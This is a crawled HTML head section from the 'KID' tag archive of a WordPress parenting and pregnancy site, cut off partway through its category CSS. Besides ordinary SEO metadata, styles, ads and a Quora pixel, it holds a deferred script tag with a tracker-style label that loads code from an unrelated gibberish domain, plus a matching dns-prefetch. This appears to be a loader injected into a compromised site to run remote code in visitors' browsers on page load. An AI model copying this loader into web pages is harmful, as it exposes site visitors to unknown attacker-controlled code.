

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pregnancyhealthcaretips.com/tag/kid/
body_size: 21633
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://pregnancyhealthcaretips.com/xmlrpc.php">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>KID Archives - Pregnancy Health Care Tips</title><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3Aw400%2C700%7CPoppins&#038;display=swap" /><link rel="stylesheet" href="https://pregnancyhealthcaretips.com/wp-content/cache/min/1/8fead787a03eb70c06e805a2ef48578f.css" media="all" data-minify="1" />
	<link rel="canonical" href="https://pregnancyhealthcaretips.com/tag/kid/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KID Archives - Pregnancy Health Care Tips" />
	<meta property="og:url" content="https://pregnancyhealthcaretips.com/tag/kid/" />
	<meta property="og:site_name" content="Pregnancy Health Care Tips" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@PregnancyHCTIPS" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://pregnancyhealthcaretips.com/tag/kid/","url":"https://pregnancyhealthcaretips.com/tag/kid/","name":"KID Archives - Pregnancy Health Care Tips","isPartOf":{"@id":"https://pregnancyhealthcaretips.com/#website"},"primaryImageOfPage":{"@id":"https://pregnancyhealthcaretips.com/tag/kid/#primaryimage"},"image":{"@id":"https://pregnancyhealthcaretips.com/tag/kid/#primaryimage"},"thumbnailUrl":"https://pregnancyhealthcaretips.com/wp-content/uploads/2023/02/how-to-keep-toddler-pants-from-falling-down.png","breadcrumb":{"@id":"https://pregnancyhealthcaretips.com/tag/kid/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://pregnancyhealthcaretips.com/tag/kid/#primaryimage","url":"https://pregnancyhealthcaretips.com/wp-content/uploads/2023/02/how-to-keep-toddler-pants-from-falling-down.png","contentUrl":"https://pregnancyhealthcaretips.com/wp-content/uploads/2023/02/how-to-keep-toddler-pants-from-falling-down.png","width":1000,"height":600,"caption":"how-to-keep-toddler-pants-from-falling-down"},{"@type":"BreadcrumbList","@id":"https://pregnancyhealthcaretips.com/tag/kid/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://pregnancyhealthcaretips.com/"},{"@type":"ListItem","position":2,"name":"KID"}]},{"@type":"WebSite","@id":"https://pregnancyhealthcaretips.com/#website","url":"https://pregnancyhealthcaretips.com/","name":"Pregnancy Health Care Tips","description":"Healthy Mother - Healthy Child","publisher":{"@id":"https://pregnancyhealthcaretips.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pregnancyhealthcaretips.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://pregnancyhealthcaretips.com/#organization","name":"Pregnancy Health Care TIps","url":"https://pregnancyhealthcaretips.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://pregnancyhealthcaretips.com/#/schema/logo/image/","url":"https://pregnancyhealthcaretips.com/wp-content/uploads/2020/02/17158881_197394317412781_7527726020492825502_o.jpg","contentUrl":"https://pregnancyhealthcaretips.com/wp-content/uploads/2020/02/17158881_197394317412781_7527726020492825502_o.jpg","width":1000,"height":665,"caption":"Pregnancy Health Care TIps"},"image":{"@id":"https://pregnancyhealthcaretips.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/PregnancyHealthCareTips/","https://twitter.com/PregnancyHCTIPS","https://www.instagram.com/pregnancyhealthcaretipsdaily/","https://www.pinterest.co.uk/pregnancyhealthcaretipsdotcom/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://pregnancyhealthcaretips.com/tag/kid/amp/" /><meta name="generator" content="AMP for WP 1.0.80"/><link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Pregnancy Health Care Tips &raquo; Feed" href="https://pregnancyhealthcaretips.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pregnancy Health Care Tips &raquo; Comments Feed" href="https://pregnancyhealthcaretips.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pregnancy Health Care Tips &raquo; KID Tag Feed" href="https://pregnancyhealthcaretips.com/tag/kid/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>








<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://pregnancyhealthcaretips.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1769636180" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pregnancyhealthcaretips.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pregnancyhealthcaretips.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<link rel="https://api.w.org/" href="https://pregnancyhealthcaretips.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pregnancyhealthcaretips.com/wp-json/wp/v2/tags/692" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pregnancyhealthcaretips.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script data-rocketlazyloadscript='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js' data-ad-client="ca-pub-0240158550878507" async ></script>

<!-- DO NOT MODIFY -->
<!-- Quora Pixel Code (JS Helper) -->
<script>
!function(q,e,v,n,t,s){if(q.qp) return; n=q.qp=function(){n.qp?n.qp.apply(n,arguments):n.queue.push(arguments);}; n.queue=[];t=document.createElement(e);t.async=!0;t.src=v; s=document.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t,s);}(window, 'script', 'https://a.quora.com/qevents.js');
qp('init', '0a45b7e69ece432786ac0c37833a3626');
qp('track', 'ViewContent');
</script>
<noscript><img height="1" width="1" style="display:none" src="https://q.quora.com/_/ad/0a45b7e69ece432786ac0c37833a3626/pixel?tag=ViewContent&noscript=1"/></noscript>
<!-- End of Quora Pixel Code -->
<script>qp('track', 'Generic');</script><meta name="follow.[base64]" content="uRRlKzFRFYCqQTyvff4Y"/>        <style type="text/css">
            .category-button.mgs-cat-246 a { background: #a330a3}
.category-button.mgs-cat-246 a:hover { background: #710071}
.block-header.mgs-cat-246 { border-left: 2px solid #a330a3 }
.block-header.mgs-cat-246 .block-title { background:#a330a3 }
.block-header.mgs-cat-246, #content .block-header.mgs-cat-246 .block-title:after { border-bottom-color:#a330a3 }
#content .block-header.mgs-cat-246{ background-color:#710071 }
.rtl .block-header.mgs-cat-246 { border-left: none; border-right: 2px solid #a330a3 }
.archive .page-header.mgs-cat-246 { background-color:#a330a3; border-left: 4px solid #a330a3 }
.rtl.archive .page-header.mgs-cat-246 { border-left: none; border-right: 4px solid #a330a3 }
#site-navigation ul li.mgs-cat-246 { border-bottom-color: #a330a3 }
.category-button.mgs-cat-268 a { background: #a330a3}
.category-button.mgs-cat-268 a:hover { background: #710071}
.block-header.mgs-cat-268 { border-left: 2px solid #a330a3 }
.block-header.mgs-cat-268 .block-title { background:#a330a3 }
.block-header.mgs-cat-268, #content .block-header.mgs-cat-268 .block-title:after { border-bottom-color:#a330a3 }
#content .block-header.mgs-cat-268{ background-color:#710071 }
.rtl .block-header.mgs-cat-268 { border-left: none; border-right: 2px solid #a330a3 }
.archive .page-header.mgs-cat-268 { background-color:#a330a3; border-left: 4px solid #a330a3 }
.rtl.archive .page-header.mgs-cat-268 { border-left: none; border-right: 4px solid #a330a3 }
#site-navigation ul li.mgs-cat-268 { border-bottom-color: #a330a3 }
.category-button.mgs-cat-247 a { background: #a330a3}
.category-button.mgs-cat-247 a:hover { background: #710071}
.block-header.mgs-cat-247 { border-left: 2px solid #a330a3 }
.block-header.mgs-cat-247 .block-title { background:#a330a3 }
.block-header.mgs-cat-247, #content .block-header.mgs-cat-247 .block-title:after { border-bottom-color:#a330a3 }
#content .block-header.mgs-cat-247{ background-color:#710071 }
.rtl .block-header.mgs-cat-247 { border-left: none; border-right: 2px solid #a330a3 }
.archive .page-header.mgs-cat-247 { background-color:#a330a3; border-left: 4px solid #a330a3 }
.rtl.archive .page-header.mgs-cat-247 { border-left: none; border-right: 4px solid #a330a3 }
#site-navigation ul li.mgs-cat-247 { border-bottom-color: #a330a3 }
.category-button.mgs-cat-687 a { background: #a330a3}
.category-button.mgs-cat-687 a:hover { background: #710071}
.block-header.mgs-cat-687 { border-left: 2px solid #a330a3 }
.block-header.mgs-cat-687 .block-title { background:#a330a3 }
.block-header.mgs-cat-687, #content .block-header.mgs-cat-687 .block-title:after { border-bottom-color:#a330a3 }
#content .block-header.mgs-cat-687{ background-color:#710071 }
.rtl .block-header.mgs-cat-687 { border-left: none; border-right: 2px solid #a330a3 }
.archive .page-header.mgs-cat-687 { background-color:#a330a3; border-left: 4px solid #a330a3 }
.rtl.archive .page-header.mgs-cat-687 { border-left: none; border-right: 4px solid #a330a3 }
#site-navigation ul li.mgs-cat-687 { border-bottom-color: #a330a3 }
.category-button.mgs-cat-691 a { background: #a330a3}
.category-button.mgs-cat-691 a:hover { background: #710071}
.block-header.mgs-cat-691 { border-left: 2px solid #a330a3 }
.block-header.mgs-cat-691 .block-title { background:#a330a3 }
.block-header.mgs-cat-691, #content .block-header.mgs-cat-691 .block-title:after { border-bottom-color:#a330a3 }
#content .block-header.mgs-cat-691{ background-color:#710071 }
.rtl .block-header.mgs-cat-691 { border-left: none; border-right: 2px solid #a330a3 }
.archive .page-header.mgs-cat-691 { background-color:#a330a3; border-left: 4px solid #a330a3 }
.rtl.archive .page-header.mgs-cat-691 { border-left: none; border-right: 4px solid #a330a3 }
#site-navigation ul li.mgs-cat-691 { border-bottom-color: #a330a3 }
.category-button.mgs-cat-249 a { background: #a330a3}
.category-button.mgs-cat-249 a:hover { background: #710071}
.block-header.mgs-cat-249 { border-left: 2px solid #a330a3 }
.block-header.mgs-cat-249 .block-title { background:#a330a3 }
.block-header.mgs-cat-249, #content .block-header.mgs-cat-249 .block-title:after { border-bottom-color:#a330a3 }
#content .block-header.mgs-cat-249{ background-color:#710071 }
.rtl .block-header.mgs-cat-249 { border-left: none; border-right: 2px solid #a330a3 }
.archive .page-header.mgs-cat-249 { background-color:#a330a3; border-left: 4px solid #a330a3 }
.rtl.archive .page-header.mgs-cat-249 { border-left: none; border-right: 4px solid #a330a3 }
#site-navigation ul li.mgs-cat-249 { border-bottom-color: #a330a3 }
.category-button.mgs-cat-245 a { background: #a330a3}
.category-button.mgs-cat-245 a:hover { background: #710071}
.block-header.mgs-cat-245 { border-left: 2px solid #a330a3 }
.block-header.mgs-cat-245 .block-title { background:#a330a3 }
.block-header.mgs-cat-245, #content .block-header.mgs-cat-245 .block-title:after { border-bottom-color:#a330a3 }
#content .block-header.mgs-cat-245{ background-color:#710071 }
.rtl .block-header.mgs-cat-245 { border-left: none; border-right: 2px solid #a330a3 }
.archive .page-header.mgs-cat-245 { background-color:#a330a3; border-left: 4px solid #a330a3 }
.rtl.archive .page-header.mgs-cat-245 { border-left: none; border-right: 4px solid #a330a3 }
#site-navigation ul li.mgs-cat-245 { border-bottom-color: #a330a3 }
.category-button.mgs-cat-250 a { background: #a330a3}
.category-button.mgs-cat-250 a:hover { background: #710071}
.block-header.mgs-cat-250 { border-left: 2px solid #a330a3 }
.block-header.mgs-cat-250 .block-title { background:#a330a3 }
.block-header.mgs-cat-250, #content .block-header.mgs-cat-250 .block-title:after { border-bottom-color:#a330a3 }
#content .block-header.mgs-cat-250{ background-color:#710071 }
.rtl .block-header.mgs-cat-250 { border-left: none; border-right: 2px solid #a330a3 }
.archive .page-header.mgs-cat-250 { background-color:#a330a3; border-left: 4px solid #a330a3 }
.rtl.archive .page-header.mgs-cat-250 { border-left: none; border-right: 4px solid #a330a3 }
#site-navigation ul li.mgs-cat-250 { border-bottom-color: #a330a3 }
.category-button.mgs-cat-564 a { background: #a330a3}
.category-button.mgs-cat-564 a:hover { background: #710071}
.block-header.mgs-cat-564 { border-left: 2px solid #a330a3 }
.block-header.mgs-cat-564 .block-title { background:#a330a3 }
.block-header.mgs-cat-564, #content .block-header.mgs-cat-564 .block-title:after { border-bottom-color:#a330a3 }
#content .block-header.mgs-cat-564{ background-color:#710071 }
.rtl .block-header.mgs-cat-564 { border-left: none; border-right: 2px solid #a330a3 }
.archive .page-header.mgs-cat-564 { background-color:#a330a3; border-left: 4px solid #a330a3 }
.rtl.archive .page-header.mgs-cat-564 { border-left: none; border-right: 4px solid #a330a3 }
#site-navigation ul li.mgs-cat-564 { border-bottom-color: #a330a3 }
.category-button.mgs-cat-18 a { background: #a330a3}
.category-button.mgs-cat-18 a:hover { background: #710071}
.block-header.mgs-cat-18 { border-left: 2px solid #a330a3 }
.block-header.mgs-cat-18 .block-title { background:#a330a3 }
.block-header.mgs-cat-18, #content .block-header.mgs-cat-18 .block-title:after { border-bottom-color:#a330a3 }
#content .block-header.mgs-cat-18{ background-color:#710071 }
.rtl .block-header.mgs-cat-18 { border-left: none; border-right: 2px solid #a330a3 }
.archive .page-header.mgs-cat-18 { background-color:#a330a3; border-left: 4px solid #a330a3 }
.rtl.archive .page-header.mgs-cat-18 { border-left: none; border-right: 4px solid #a330a3 }
#site-navigation ul li.mgs-cat-18 { border-bottom-color: #a330a3 }
.category-button.mgs-cat-404 a { background: #a330a3}
.category-button.mgs-cat-404 a:hover { background: #710071}
.block-header.mgs-cat-404 { border-left: 2px solid #a330a3 }
.block-header.mgs-cat-404 .block-title { background:#a330a3 }
.block-header.mgs-cat-404, #content .block-header.mgs-cat-404 .block-title:after { border-bottom-color:#a330a3 }
#content .block-header.mgs-cat-404{ background-color:#710071 }
.rtl .block-header.mgs-cat-404 { border-left: none; border-right: 2px solid #a330a3 }
.archive .page-header.mgs-cat-404 { background-color:#a330a3; border-left: 4px solid #a330a3 }
.rtl.archive .page-header.mgs-cat-404 { border-left: none; border-right: 4px solid #a330a3 }
#site-navigation ul li.mgs-cat-404 { border-bottom-color: #a330a3 }
.category-button.mgs-cat-248 a { background: #a330a3}
.category-button.mgs-cat-248 a:hover { background: #710071}
.block-header.mgs-cat-248 { border-left: 2px solid #a330a3 }
.block-header.mgs-cat-248 .block-title { background:#a330a3 }
.block-header.mgs-cat-248, #content .block-header.mgs-cat-248 .block-title:after { border-bottom-color:#a330a3 }
#content .block-header.mgs-cat-248{ background-color:#710071 }
.rtl .block-header.mgs-cat-248 { border-left: none; border-right: 2px solid #a330a3 }
.archive .page-header.mgs-cat-248 { background-color:#a330a3; border-left: 4px solid #a330a3 }
.rtl.archive .page-header.mgs-cat-248 { border-left: none; border-right: 4px solid #a330a3 }
#site-navigation ul li.mgs-cat-248 { border-bottom-color: #a330a3 }
.category-button.mgs-cat-320 a { background: #a330a3}
.category-button.mgs-cat-320 a:hover { background: #710071}
.block-header.mgs-cat-320 { border-left: 2px solid #a330a3 }
.block-header.mgs-cat-320 .block-title { background:#a330a3 }
.block-header.mgs-cat-320, #content .block-header.mgs-cat-320 .block-title:after { border-bottom-color:#a330a3 }
#content .block-header.mgs-cat-320{ background-color:#710071 }
.rtl .block-header.mgs-cat-320 { border-left: none; border-right: 2px solid #a330a3 }
.archive .page-header.mgs-cat-320 { background-color:#a330a3; border-left: 4px solid #a330a3 }
.rtl.archive .page-header.mgs-cat-320 { border-left: none; border-right: 4px solid #a330a3 }
#site-navigation ul li.mgs-cat-320 { border-bottom-color: #a330a3 }
.category-button.mgs-cat-702 a { background: #a330a3}
.category-button.mgs-cat-702 a:hover { background: #710071}
.block-header.mgs-cat-702 { border-left: 2px solid #a330a3 }
.block-header.mgs-cat-702 .block-title { background:#a330a3 }
.block-header.mgs-cat-702, #content .block-header.mgs-cat-702 .block-title:after { border-bottom-color:#a330a3 }
#content .block-header.mgs-cat-702{ background-color:#710071 }
